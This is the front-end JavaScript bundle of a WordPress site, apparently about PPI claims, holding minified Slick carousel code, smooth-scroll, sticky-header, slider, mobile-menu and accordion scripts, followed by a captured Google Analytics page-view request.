    if (e = e || !1, !(!0 === a.animating && !0 === a.options.waitForAnimate || !0 === a.options.fade && a.currentSlide === i)) if (!1 === e && a.asNavFor(i), o = i, d = a.getLeft(o), r = a.getLeft(a.currentSlide), a.currentLeft = null === a.swipeLeft ? r : a.swipeLeft, !1 === a.options.infinite && !1 === a.options.centerMode && (i < 0 || i > a.getDotCount() * a.options.slidesToScroll)) !1 === a.options.fade && (o = a.currentSlide, !0 !== t ? a.animateSlide(r, function () {
      a.postSlide(o);
    }) : a.postSlide(o));else if (!1 === a.options.infinite && !0 === a.options.centerMode && (i < 0 || i > a.slideCount - a.options.slidesToScroll)) !1 === a.options.fade && (o = a.currentSlide, !0 !== t ? a.animateSlide(r, function () {
      a.postSlide(o);
    }) : a.postSlide(o));else {
      if (a.options.autoplay && clearInterval(a.autoPlayTimer), s = o < 0 ? a.slideCount % a.options.slidesToScroll != 0 ? a.slideCount - a.slideCount % a.options.slidesToScroll : a.slideCount + o : o >= a.slideCount ? a.slideCount % a.options.slidesToScroll != 0 ? 0 : o - a.slideCount : o, a.animating = !0, a.$slider.trigger("beforeChange", [a, a.currentSlide, s]), n = a.currentSlide, a.currentSlide = s, a.setSlideClasses(a.currentSlide), a.options.asNavFor && (l = (l = a.getNavTarget()).slick("getSlick")).slideCount <= l.options.slidesToShow && l.setSlideClasses(a.currentSlide), a.updateDots(), a.updateArrows(), !0 === a.options.fade) return !0 !== t ? (a.fadeSlideOut(n), a.fadeSlide(s, function () {
        a.postSlide(s);
      })) : a.postSlide(s), void a.animateHeight();
      !0 !== t ? a.animateSlide(d, function () {
        a.postSlide(s);
      }) : a.postSlide(s);
    }
  }, e.prototype.startLoad = function () {
    var i = this;
    !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.hide(), i.$nextArrow.hide()), !0 === i.options.dots && i.slideCount > i.options.slidesToShow && i.$dots.hide(), i.$slider.addClass("slick-loading");
  }, e.prototype.swipeDirection = function () {
    var i,
        e,
        t,
        o,
        s = this;
    return i = s.touchObject.startX - s.touchObject.curX, e = s.touchObject.startY - s.touchObject.curY, t = Math.atan2(e, i), (o = Math.round(180 * t / Math.PI)) < 0 && (o = 360 - Math.abs(o)), o <= 45 && o >= 0 ? !1 === s.options.rtl ? "left" : "right" : o <= 360 && o >= 315 ? !1 === s.options.rtl ? "left" : "right" : o >= 135 && o <= 225 ? !1 === s.options.rtl ? "right" : "left" : !0 === s.options.verticalSwiping ? o >= 35 && o <= 135 ? "down" : "up" : "vertical";
  }, e.prototype.swipeEnd = function (i) {
    var e,
        t,
        o = this;
    if (o.dragging = !1, o.swiping = !1, o.scrolling) return o.scrolling = !1, !1;
    if (o.interrupted = !1, o.shouldClick = !(o.touchObject.swipeLength > 10), void 0 === o.touchObject.curX) return !1;

    if (!0 === o.touchObject.edgeHit && o.$slider.trigger("edge", [o, o.swipeDirection()]), o.touchObject.swipeLength >= o.touchObject.minSwipe) {
      switch (t = o.swipeDirection()) {
        case "left":
        case "down":
          e = o.options.swipeToSlide ? o.checkNavigable(o.currentSlide + o.getSlideCount()) : o.currentSlide + o.getSlideCount(), o.currentDirection = 0;
          break;

        case "right":
        case "up":
          e = o.options.swipeToSlide ? o.checkNavigable(o.currentSlide - o.getSlideCount()) : o.currentSlide - o.getSlideCount(), o.currentDirection = 1;
      }

      "vertical" != t && (o.slideHandler(e), o.touchObject = {}, o.$slider.trigger("swipe", [o, t]));
    } else o.touchObject.startX !== o.touchObject.curX && (o.slideHandler(o.currentSlide), o.touchObject = {});
  }, e.prototype.swipeHandler = function (i) {
    var e = this;
    if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== i.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = i.originalEvent && void 0 !== i.originalEvent.touches ? i.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), i.data.action) {
      case "start":
        e.swipeStart(i);
        break;

      case "move":
        e.swipeMove(i);
        break;

      case "end":
        e.swipeEnd(i);
    }
  }, e.prototype.swipeMove = function (i) {
    var e,
        t,
        o,
        s,
        n,
        r,
        l = this;
    return n = void 0 !== i.originalEvent ? i.originalEvent.touches : null, !(!l.dragging || l.scrolling || n && 1 !== n.length) && (e = l.getLeft(l.currentSlide), l.touchObject.curX = void 0 !== n ? n[0].pageX : i.clientX, l.touchObject.curY = void 0 !== n ? n[0].pageY : i.clientY, l.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(l.touchObject.curX - l.touchObject.startX, 2))), r = Math.round(Math.sqrt(Math.pow(l.touchObject.curY - l.touchObject.startY, 2))), !l.options.verticalSwiping && !l.swiping && r > 4 ? (l.scrolling = !0, !1) : (!0 === l.options.verticalSwiping && (l.touchObject.swipeLength = r), t = l.swipeDirection(), void 0 !== i.originalEvent && l.touchObject.swipeLength > 4 && (l.swiping = !0, i.preventDefault()), s = (!1 === l.options.rtl ? 1 : -1) * (l.touchObject.curX > l.touchObject.startX ? 1 : -1), !0 === l.options.verticalSwiping && (s = l.touchObject.curY > l.touchObject.startY ? 1 : -1), o = l.touchObject.swipeLength, l.touchObject.edgeHit = !1, !1 === l.options.infinite && (0 === l.currentSlide && "right" === t || l.currentSlide >= l.getDotCount() && "left" === t) && (o = l.touchObject.swipeLength * l.options.edgeFriction, l.touchObject.edgeHit = !0), !1 === l.options.vertical ? l.swipeLeft = e + o * s : l.swipeLeft = e + o * (l.$list.height() / l.listWidth) * s, !0 === l.options.verticalSwiping && (l.swipeLeft = e + o * s), !0 !== l.options.fade && !1 !== l.options.touchMove && (!0 === l.animating ? (l.swipeLeft = null, !1) : void l.setCSS(l.swipeLeft))));
  }, e.prototype.swipeStart = function (i) {
    var e,
        t = this;
    if (t.interrupted = !0, 1 !== t.touchObject.fingerCount || t.slideCount <= t.options.slidesToShow) return t.touchObject = {}, !1;
    void 0 !== i.originalEvent && void 0 !== i.originalEvent.touches && (e = i.originalEvent.touches[0]), t.touchObject.startX = t.touchObject.curX = void 0 !== e ? e.pageX : i.clientX, t.touchObject.startY = t.touchObject.curY = void 0 !== e ? e.pageY : i.clientY, t.dragging = !0;
  }, e.prototype.unfilterSlides = e.prototype.slickUnfilter = function () {
    var i = this;
    null !== i.$slidesCache && (i.unload(), i.$slideTrack.children(this.options.slide).detach(), i.$slidesCache.appendTo(i.$slideTrack), i.reinit());
  }, e.prototype.unload = function () {
    var e = this;
    i(".slick-cloned", e.$slider).remove(), e.$dots && e.$dots.remove(), e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(), e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(), e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "");
  }, e.prototype.unslick = function (i) {
    var e = this;
    e.$slider.trigger("unslick", [e, i]), e.destroy();
  }, e.prototype.updateArrows = function () {
    var i = this;
    Math.floor(i.options.slidesToShow / 2), !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && !i.options.infinite && (i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === i.currentSlide ? (i.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : i.currentSlide >= i.slideCount - i.options.slidesToShow && !1 === i.options.centerMode ? (i.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : i.currentSlide >= i.slideCount - 1 && !0 === i.options.centerMode && (i.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")));
  }, e.prototype.updateDots = function () {
    var i = this;
    null !== i.$dots && (i.$dots.find("li").removeClass("slick-active").end(), i.$dots.find("li").eq(Math.floor(i.currentSlide / i.options.slidesToScroll)).addClass("slick-active"));
  }, e.prototype.visibility = function () {
    var i = this;
    i.options.autoplay && (document[i.hidden] ? i.interrupted = !0 : i.interrupted = !1);
  }, i.fn.slick = function () {
    var i,
        t,
        o = this,
        s = arguments[0],
        n = Array.prototype.slice.call(arguments, 1),
        r = o.length;

    for (i = 0; i < r; i++) if ("object" == typeof s || void 0 === s ? o[i].slick = new e(o[i], s) : t = o[i].slick[s].apply(o[i].slick, n), void 0 !== t) return t;

    return o;
  };
});
(function () {})();
/**
 * Smooth Scroll
 */


(function ($) {
  // Select all links with hashes
  $('a[href*="#"]') // Remove links that don't actually link to anything
  .not('[href="#"]').not('[href="#0"]').click(function (event) {
    // On-page links
    if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") && location.hostname == this.hostname) {
      // Figure out element to scroll to
      var target = $(this.hash);
      target = target.length ? target : $("[name=" + this.hash.slice(1) + "]"); // Does a scroll target exist?

      if (target.length) {
        // Only prevent default if animation is actually gonna happen
        event.preventDefault();
        $("html, body").animate({
          scrollTop: target.offset().top - document.querySelector("header").clientHeight
        }, 1000, function () {
          // Callback after animation
          // Must change focus!
          var $target = $(target);
          $target.focus();

          if ($target.is(":focus")) {
            // Checking if the target was focused
            return false;
          } else {
            $target.attr("tabindex", "-1"); // Adding tabindex for elements not focusable

            $target.focus(); // Set focus again
          }
        });
      }
    }
  });
})(jQuery);
/**
 * Menu Scroll
 */


(function () {
  let scrolled_class = "scrolled";
  let scroll_position = window.scrollY;
  let header_standard = document.querySelector("header");

  if (header_standard !== undefined) {
    scrollPositionCheck();
    document.addEventListener("scroll", function () {
      scroll_position = window.scrollY;
      scrollPositionCheck();
    });

    function scrollPositionCheck() {
      if (scroll_position === 0) {
        if (header_standard.classList.contains(scrolled_class)) {
          header_standard.classList.remove(scrolled_class);
        }
      } else {
        if (header_standard !== null && !header_standard.classList.contains(scrolled_class)) {
          header_standard.classList.add(scrolled_class);
        }
      }
    }
  }
})();

(function ($) {
  var post_3 = $('[data-slider="post_3"]');
  post_3.slick({
    infinite: true,
    autoplay: true,
    slidesToShow: 3,
    slidesToScroll: 3,
    autoplaySpeed: 5000,
    dots: true,
    arrows: false,
    responsive: [{
      breakpoint: 767,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }]
  });
  var post_3_extra = $('[data-slider="post_3_extras"]');
  post_3_extra.slick({
    infinite: true,
    autoplay: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplaySpeed: 5000,
    dots: false,
    arrows: false,
    mobileFirst: true,
    responsive: [{
      breakpoint: 767,
      settings: {
        dots: true,
        slidesToShow: 3,
        slidesToScroll: 3
      }
    }]
  }); // var homepage_slider = $('[data-slider="homepage"]');
  // homepage_slider.slick({
  //     // infinite: true,
  //     // autoplay: true,
  //     slidesToShow: 1,
  //     slidesToScroll: 1,
  //     autoplaySpeed: 5000,
  //     dots: true,
  //     arrows: false
  // });

  var post_archive = $('[data-slider="post_archive"]');
  post_archive.slick({
    infinite: true,
    autoplay: true,
    slidesToShow: 3,
    slidesToScroll: 3,
    autoplaySpeed: 5000,
    dots: true,
    arrows: false,
    responsive: [{
      breakpoint: 999999,
      settings: "unslick"
    }, {
      breakpoint: 767,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }]
  }); // var testimonialSlider = $('[data-element="testimonials-slider"]');
  // testimonialSlider.slick({
  //     infinite: true,
  //     autoplay: true,
  //     slidesToShow: 3,
  //     slidesToScroll: 3,
  //     autoplaySpeed: 5000,
  //     dots: true,
  //     arrows: false,
  //     responsive: [
  //         {
  //             breakpoint: 1200,
  //             settings: {
  //                 slidesToShow: 2,
  //                 slidesToScroll: 2
  //             }
  //         },
  //         {
  //             breakpoint: 600,
  //             settings: {
  //                 slidesToShow: 1,
  //                 slidesToScroll: 1
  //             }
  //         }
  //     ]
  // });
  // var news_category = $('[data-element="news_category"]');
  // news_category.slick({
  //     infinite: true,
  //     // autoplay: true,
  //     slidesToShow: 3,
  //     slidesToScroll: 3,
  //     autoplaySpeed: 5000,
  //     dots: false,
  //     arrows: true,
  //     prevArrow: $(".slider-prev"),
  //     nextArrow: $(".slider-next"),
  //     responsive: [
  //         {
  //             breakpoint: 1200,
  //             settings: {
  //                 slidesToShow: 2,
  //                 slidesToScroll: 2
  //             }
  //         },
  //         {
  //             breakpoint: 600,
  //             settings: {
  //                 slidesToShow: 1,
  //                 slidesToScroll: 1
  //             }
  //         }
  //     ]
  // });
})(jQuery);

jQuery(document).ready(function ($) {
  $(".mega-menu-wrap .menu-item-has-children > a").after('<img src="/wp-content/themes/nolanwhitehurst/dist/img/arrow.png" class="open-sub" />');
  $(".open-sub").on("click", function () {
    $(this).toggleClass("open");
    $(this).next().slideToggle(400);
  });
  $(".sub-menu-close").on("click", function (e) {
    e.preventDefault();
  });
  $(".mega-menu-item.active").on("click", function (e) {
    e.preventDefault();
  });

  function customizeMobileMenu() {
    $("ul.mega-sub-menu").wrap('<div class="sub-menu-container"></div>');
    $('<li class="sub-menu-close mega-menu-item"></li>').insertBefore(".sub-menu-container ul.mega-sub-menu .mega-menu-item");
    $(".mega-menu-wrap .menu-item").addClass("mega-menu-item");
    $(".mega-menu-wrap .menu-item a").addClass("mega-menu-link");
    $(".mega-menu-wrap .sub-menu-container .mega-sub-menu .mega-menu-item div").each(function () {
      var firstItem = $(this).find("ul li:first-child");
      firstItem.addClass("submenu-item-title");
      $(this).prepend(firstItem);
      var count = $(this).find("ul li").length;

      if (count >= 7) {
        $(this).find("ul").addClass("multi-columns");
      }
    });
    $(".submenu-item-title").on("click", function () {});
    $(".mega-menu-wrap .mega-menu-wrap > ul > .mega-menu-item.mega-menu-item-has-children").each(function () {
      var link = $(this).find("> .mega-menu-link");
      $(this).prepend("<span>" + link.text() + "</span>");
      link.remove();
    });
  } // Header Menu Button Click


  var showingCTA = false;
  $(".hamburger").click(function () {
    $(".hamburger").toggleClass("is-active");
    $("body").toggleClass("open-nav");
    $(".mega-menu-wrap .sub-menu-container").removeClass("active");
    $(".mega-menu-wrap .sub-menu-container").scrollTop(0);
    $(".mega-menu-wrap").scrollTop(0); // Body doesn't work with overflow hidden on ios. It's necesssary to add overflow hidden to html tag

    if ($("body").hasClass("open-nav")) {
      $("html").addClass("ios-fix");
    } else {
      $("html").removeClass("ios-fix");
    }

    var windowWidth = $(window).outerWidth();

    if (windowWidth < 660) {
      if (showingCTA == false) {
        setTimeout(function () {
          $(".mobile-menu-cta").show("1000");
          showingCTA = true;
        }, 2000);
      } else {
        $(".mobile-menu-cta").hide("300");
      }
    }
  }); // First level menu items click

  $(".mobile-menu-wrap .mega-menu").on("click", "> .mega-menu-item", function (e) {
    e.stopPropagation();

    if ($(".mobile-menu-wrap .mega-menu .mega-menu-item .sub-menu-container.active").length > 0) {
      $(this).find(".sub-menu-container").removeClass("active");
    } else {
      $(this).find(".sub-menu-container").addClass("active");
      $(this).find(".sub-menu-close").addClass("active");
    }
  }); // Second level menu items click. Go back to the first level

  $(".mobile-menu-wrap .mega-menu").on("click", ".sub-menu-container.active .mega-sub-menu > .mega-menu-item.active", function (e) {
    e.stopPropagation();

    if ($(this).hasClass("sub-menu-close")) {
      $(this).removeClass("active");
      $(this).parent().parent().removeClass("active");
    }
  }); // Second level menu active items click. Open links

  $(".mobile-menu-wrap .mega-menu").on("click", ".sub-menu-container.active .mega-sub-menu > .mega-menu-item.active .mega-menu-link", function (e) {
    e.stopPropagation();

    if ($(this).attr("href") == "#") {
      $(this).parent().parent().parent().removeClass("active");
    } else {
      location.href = $(this).attr("href");
    }
  }); // Second level menu items click. Open dropdown

  $(".mobile-menu-wrap .mega-menu").on("click", ".sub-menu-container.active .mega-sub-menu > .mega-menu-item:not(.active)", function (e) {
    e.stopPropagation();
    $(".mega-menu-wrap .mega-menu-item").removeClass("active");
    $(this).addClass("active");
    $(".mega-menu-wrap .sub-menu-container, .mega-menu-wrap").animate({
      scrollTop: 0
    }, 500);
    return false;
  });
  $(".mobile-menu-wrap .mega-menu").on("click", ".sub-menu-container.active .mega-sub-menu > .mega-menu-item.active", function (e) {
    e.stopPropagation();
    $(this).removeClass("active");
    return false;
  });
  customizeMobileMenu();
});
/**
 * ACCORDIONS WITH COLLECTIONS.
 * This function opens and closes the accordions menus based on there collection allow multiple blocks to be include
 * on the page.
 *
 * @author  Joe Curran
 * @created 22 Mar 2018
 */

jQuery(document).ready(function ($) {
  // OPEN AND CLOSE ACCORDION COLLECTIONS.
  var isAnimating = false;
  $('[data-accordion-collection]').on('click', function () {
    if (isAnimating) {
      return;
    }

    isAnimating = true; // GET THE NUMBER OF THE ROW COLLECTION.

    var collecton = $(this).data('accordion-collection');
    var selector = '[data-accordion-collection="' + collecton + '"]'; // IF THE ITEM CLICKED IS NOT ALREADY OPEN.

    if (!$(this).hasClass('toggle-open')) {
      // ALL ITEMS IN COLLECTION.
      $(selector).removeClass('toggle-open');
      $(selector).find('.acc-indicator').removeClass('negative').addClass('plus');
      $(selector).attr('data-accordion-active', false);
      $(selector).find('.acc-body').slideUp(); // CLICKED ITEM.

      $(this).addClass('toggle-open').find('i').toggleClass('fa-angle-up fa-angle-down');
      $(this).attr('data-accordion-active', true);
      $(this).find('.acc-indicator').toggleClass('negative plus');
      $(this).find('.acc-body').slideToggle();
    } else {
      $(selector + '[data-accordion-active="true"]').find('.acc-head').addClass('closing');
      $(this).removeClass('toggle-open').find('i').toggleClass('fa-angle-down fa-angle-up');
      $(this).attr('data-accordion-active', false);
      $(this).find('.acc-indicator').toggleClass('negative plus');
      $(this).find('.acc-body').slideUp();
    }

    setTimeout(function () {
      isAnimating = false;
      $(selector).find('.acc-head').removeClass('closing');
    }, 300);
  });
});
//# sourceMappingURL=[data-uri]


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=506025877&t=pageview&_s=1&dl=https%3A%2F%2Fwww.moneybright.co.uk%2Fppi-claims%2Fcredit-card-ppi-claims&ul=en-us%40posix&dt=Credit%20Card%20PPI%20Claims%20%7C%20Mis-sold%20PPI%20on%20Credit%20Cards&sr=1280x720&vp=1280x720&_u=aGBAAEAjAAAAACAEK~&jid=1549933428&gjid=555241930&cid=114444741.1762002728&tid=UA-11609966-1&_gid=1380281842.1762002728&_r=1&_slc=1&gtm=45He5at1n81WX7W6LFv812629462za200zd812629462&cd1=2025-11-01T13%3A12%3A07.501%2B00%3A00&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~115480710~115583767~115938466~115938468~116217636~116217638~116253087~116253089&cd2=114444741.1762002728&z=668369828
body_size: -451
content:
2,cG-27CCBNH55C